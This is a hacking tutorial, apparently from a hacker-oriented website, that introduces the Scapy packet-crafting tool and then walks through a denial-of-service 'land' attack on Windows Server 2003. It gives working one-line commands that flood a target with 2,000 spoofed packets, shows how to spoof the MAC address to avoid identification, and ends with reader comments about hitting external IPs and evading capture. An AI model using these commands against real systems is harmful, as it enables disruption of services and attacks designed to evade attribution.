

By using almost any packet-crafting tool, a hacker can perform denial-of-service (DoS) attacks. With the power to create just about any packet with any characteristics, a hacker can easily find one that will take down a host or network. Nmap and Hping are effective packet manipulation tools, but there's also Scapy, which is almost infinitely customizable.
The ability to customize a packet is where Scapy shines over Nmap and Hping, making it a DoSing cyber weapon not to be missed. This is not to say that Nmap and Hping are not customizable, but their ability to be customized is limited, trading off ease of use for customization. Scapy, on the other hand, has almost no limits in one's ability to customize it, but it does have a bit of a learning curve.
Understanding TCP/IP

When using a tool like Scapy, Nmap, and Hping, it's critical to understand the structure of both the IP header and the TCP header. Without that fundamental knowledge of these protocols, it's like trying to fly an F-16 into a war zone without basic, essential flight training — It's a powerful weapon, and you might unleash a bomb or two, but you're likely to crash and burn.
In addition, you should be familiar with the TCP header and packet as well:

The better you understand the structure of these headers and packets, the better hacker you will be. Otherwise, you'll be limited to script-kiddie status with some powerful tools and no knowledge to use them effectively.
Scapy is also very versatile and can be customized to do ARP spoofing, ARP cache poisoning, packet sniffing and analysis like with Tcpdump and Wireshark, injecting 802.1 frames like with Aireplay-ng, and decoding VoIP like with Cain and Abel. It's written in Python, by Philipe Biondi, and is capable of crafting packets as well as decoding packets. Its syntax is a bit obscure, but its power makes it worth investing the time to learn.
In this article, I'll try to introduce you first to Scapy's syntax. Then we'll use it for a simple yet effective DoS attack.
Step 1: Start Scapy
Right off the bat, let's start up Scapy using scapy in a new terminal window. We're going to use Kali Linux for this guide, which has Scapy installed by default, but it should be similar for other Linux distros.
~# scapy

INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
WARNING: IPython not available. Using standard Python shell instead.
AutoCompletion, History are disabled.

                     aSPY//YASa
             apyyyyCY//////////YCa       |
            sY//////YSpcs  scpCY//Pp     | Welcome to Scapy
 ayp ayyyyyyySCP//Pp           syY//C    | Version 2.4.0
 AYAsAYYYYYYYY///Ps              cY//S   |
         pCCCCY//p          cSSps y//Y   | https://github.com/secdev/scapy
         SPPPP///a          pP///AC//Y   |
              A//A            cyP////C   | Have fun!
              p///Ac            sC///a   |
              P////YCpc           A//A   | Craft packets like I craft my beer.
       scccccp///pSP///p          p//Y   |               -- Jean De Clerck
      sY/////////y  caa           S//P   |
       cayCyayP//Ya              pY/Ya
        sY/PsY////YCc          aC//Yp
         sc  sccaCY//PCypaapyCP//YSs
                  spCPY//////YPSps
                       ccaacs

>>>
Notice the >>> prompt after the tool's information displays. It indicates that Scapy is in interactive mode. All commands after this will be Scapy commands and will be interpreted by the Scapy interpreter.
If you don't see the above because you don't have the tool installed, you can use pip install scapy to get it. There are also newer development versions you can test out if you want.
~# pip install scapyStep 2: Create a Packet
The beauty of Scapy is its ability to custom build any packet you can imagine. Generally, the TCP/IP stack of your operating system will make an RFC-compliant packet whenever you want to communicate over the internet.
As a hacker, we often want to create a unique packet that may not be RFC-compliant to gather information on a target (i.e., scanning). Additionally, one could create a DoS condition by building a packet that causes the target system to crash (e.g., land attack, ping of death, fragroute, etc.).
Let's start by creating a simple IP packet. In Scapy, you first declare a variable that represents your packet and then define the packet attributes one by one. In my example, we define the packet as "x" and then give it multiple attributes. To follow along, define "x" as an IP packet with a TTL of 64.
>>> x = IP(ttl=64)
>>> x

<IP  ttl=64  |>
Notice that after I had created the variable x and defined it as an IP packet with a time to live (TTL) of 64, I then retyped the variable x, and it responded with the value of x. In this case, IP time to live = 64.
Now, let's add some additional attributes to this variable x, such as a source and destination IP address. The syntax is similar to Wireshark or Tcpdump. We represent the source IP attribute with x.src followed by the value in double quotation marks ("). In my example, I'm using 192.168.1.101 as the source IP address.
>>> x.src="192.168.1.101"
>>> x

<IP  ttl=64 src=192.168.1.101 |>
Then, we represent the destination IP attribute with x.dst followed by the value in double quotation marks ("). In my example, I'm using 192.168.1.122 as the destination IP address.
>>> x.dst="192.168.1.122"
>>> x

<IP  ttl=64 src=192.168.1.101 dst=192.168.1.122 |>
Notice that after setting each value, I checked the value by simply retyping the variable followed by the attribute. At this point, we've created a packet with the following attributes:
- TTL=64
- Source IP address is 192.168.1.101
- Destination IP address is 192.168.1.122
You can double check these by typing the variable name, x, once again. Scapy will return the variable with its attributes correctly listed.
>>> x

<IP  ttl=64 src=192.168.1.101 dst=192.168.1.122 |>
Step 3: View Built-in Functions
Scapy has a large number of built-in functions, and we can list them all with the lsc() command. Note the command send in the list, which is what is used when wanting to send a packet.
>>> lsc()

IPID_count          : Identify IP id values classes in a list of packets
arpcachepoison      : Poison target's cache with (your MAC,victim's IP) couple
arping              : Send ARP who-has requests to determine which hosts are up
bind_layers         : Bind 2 layers on some specific fields' values
bridge_and_sniff    : Forward traffic between interfaces if1 and if2, sniff and return
chexdump            :  Build a per byte hexadecimal representation
computeNIGroupAddr  : Compute the NI group Address. Can take a FQDN as input parameter
corrupt_bits        : Flip a given percentage or number of bits from a string
corrupt_bytes       : Corrupt a given percentage or number of bytes from a string
defrag              : defrag(plist) -> ([not fragmented], [defragmented],
defragment          : defrag(plist) -> plist defragmented as much as possible
dhcp_request        : --
dyndns_add          : Send a DNS add message to a nameserver for "name" to have a new "rdata"
dyndns_del          : Send a DNS delete message to a nameserver for "name"
etherleak           : Exploit Etherleak flaw
fletcher16_checkbytes:  Calculates the Fletcher-16 checkbytes returned as 2 byte binary-string.
fletcher16_checksum :  Calculates Fletcher-16 checksum of the given buffer.
fragleak            : --
fragleak2           : --
fragment            : Fragment a big IP datagram
fuzz                : Transform a layer into a fuzzy layer by replacing some default values by random objects
getmacbyip          : Return MAC address corresponding to a given IP address
getmacbyip6         : Returns the MAC address corresponding to an IPv6 address
hexdiff             : Show differences between 2 binary strings
hexdump             :  Build a tcpdump like hexadecimal view
hexedit             : --
hexstr              : --
import_hexcap       : --
is_promisc          : Try to guess if target is in Promisc mode. The target is provided by its ip.
linehexdump         :  Build an equivalent view of hexdump() on a single line
ls                  : List  available layers, or infos on a given layer class or name
neighsol            : Sends an ICMPv6 Neighbor Solicitation message to get the MAC address of the neighbor with specified IPv6 address addr
overlap_frag        : Build overlapping fragments to bypass NIPS
promiscping         : Send ARP who-has requests to determine which hosts are in promiscuous mode
rdpcap              : Read a pcap or pcapng file and return a packet list
report_ports        : portscan a target and output a LaTeX table
restart             : Restarts scapy
send                : Send packets at layer 3
sendp               : Send packets at layer 2
sendpfast           : Send packets at layer 2 using tcpreplay for performance
sniff               :
split_layers        : Split 2 layers previously bound
sr                  : Send and receive packets at layer 3
sr1                 : Send packets at layer 3 and return only the first answer
sr1flood            : Flood and receive packets at layer 3 and return only the first answer
srbt                : send and receive using a bluetooth socket
srbt1               : send and receive 1 packet using a bluetooth socket
srflood             : Flood and receive packets at layer 3
srloop              : Send a packet at layer 3 in loop and print the answer each time
srp                 : Send and receive packets at layer 2
srp1                : Send and receive packets at layer 2 and return only the first answer
srp1flood           : Flood and receive packets at layer 2 and return only the first answer
srpflood            : Flood and receive packets at layer 2
srploop             : Send a packet at layer 2 in loop and print the answer each time
tcpdump             : Run tcpdump or tshark on a list of packets
traceroute          : Instant TCP traceroute
traceroute6         : Instant TCP traceroute using IPv6
traceroute_map      : Util function to call traceroute on multiple targets, then
tshark              : Sniff packets and print them calling pkt.summary(), a bit like text wireshark
wireshark           : Run wireshark on a list of packets
wrpcap              : Write a list of packets to a pcap file
Let's use send to send the packet we created above called "x" that has the attributes of TTL=64, a source IP address of 192.168.1.101, and a destination IP address of 192.168.1.122. Of course, when sending the packet, it will go to the destination IP address and will have a limit of 64 hops (TTL=64).
>>> send(x)

.
Sent 1 packets.
As you can see, our specially crafted "x" packet was sent to the destination IP address. Scapy can be used to craft a packet with just about any value in any of the IP header or TCP header fields, such as window size, flags, fragmentation field, acknowledgment value, sequence number, and so on.
Step 4: Create an Attack
I hope by now that you're getting the idea that Scapy can be used to manipulate any of the fields in the TCP/IP packet. Now, let's use this capability to create a malicious packet and send it to a target system.
Windows Server 2003 (believe or not, there are still millions of 2003 servers out there — check Netcraft or use Xprobe2 to find the operating system) is vulnerable to the "land" attack, a DoS attack that sends an oversized packet to the target with the same source and destination IP address, as well as the same source and destination port. It doesn't always crash the system but will slow it down considerably. For web servers, slowing them down is effectively a DoS.
To create a land attack packet, Scapy can take all of the attributes in a single command. So, use the following format to create the "land" attack packet and send it 2,000 times. In that one-liner, send is the command; IP defines the protocol for IP addresses; src="192.168.1.122" is the source IP address; dst="192.168.1.122" is the destination IP address; TCP defines the protocol for the ports; sport=135 defines the source port, dport=135 defines the destination port; and count=2000 defines the number of packets to send.
>>> send(IP(src="192.168.1.122", dst="192.168.1.122")/TCP(sport=135,dport=135), count=2000)

............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
....................................................................
Sent 2000 packets.
If these packets are directed at a Windows Server 2003, it can crash the system or at least slow it down dramatically. When a web server is slowed, it effectively DoSes the website.
Step 5: Spoof the MAC Address
The only problem with what we've done above is that we've given away our MAC address. I'm sure I don't have to tell you why this would be an issue, but a MAC address can give away the manufacturer of your machine, giving away the fact that you're not who you say you are.
The send function sends packets at layer 3 so it handles the routing and layer 2 for you. However, sendp works at layer 2. Thanks to Null Byte user Triphat for suggesting the command below, which uses the latter function.
To do the same things as in Step 4 but with spoofing your MAC address, sendp is the command; Ether specifies it's an Ethernet layer (so it's LAN only); src="aa:bb:cc:dd:ee:ff" is the spoofed source MAC address's value; IP defines the protocol for IP addresses; src="192.168.1.122" is the source IP address; dst="192.168.1.122" is the destination IP address; TCP defines the protocol for the ports; sport=135 defines the source port, dport=135 defines the destination port; and count=2000 defines the number of packets to send.
>>> sendp(Ether(src="aa:bb:cc:dd:ee:ff")/IP(src="192.168.1.122", dst="192.168.1.122")/TCP(sport=135,dport=135), count=2000)

...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
...........................................................................................................................
................................
Sent 2000 packets.
To see how this looks from the target's point of view, watch the video above to see the packets captured in Wireshark and what they look like.
Scapy is yet another robust scanning and DoSing tool in a hacker's arsenal of weapons. It's incredibly versatile, so one can perform multiple tasks with a single tool. It has almost an unlimited ability to create packets with any characteristics you can imagine and thereby create a unique scanning technique and DoS attacks.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


8 Comments
Can you effectively spoof your ip if you are not entering your real ip source. The packet will still be sent?
Yes, you can spoof your IP and it will be sent. The drawback is that you will not get any return traffic, it will be sent to the spoofed IP. When DoSing, we don't need any return traffic, but when scanning we do.
If I were sending the packets to an external IP address would I still use the local host address (192.168.x.x) or would I use the internet facing IP for x.source?
The internet facing or public IP.
how can i also spoof my mac?
After all, still if i spoof my ip or not the victim will get my mac.
And the attacker will be caught.
So is there any way to spoof mac ?
This will spoof mac
sendp(Ether(src="aa:bb:cc:dd:ee:ff")/IP(src="192.168.1.3", dst="192.168.1.1")/TCP(sport=135,dport=135), count=2000)
But mac spoofing makes sense only on LAN.
Thanks mate :)
Thanks
Share Your Thoughts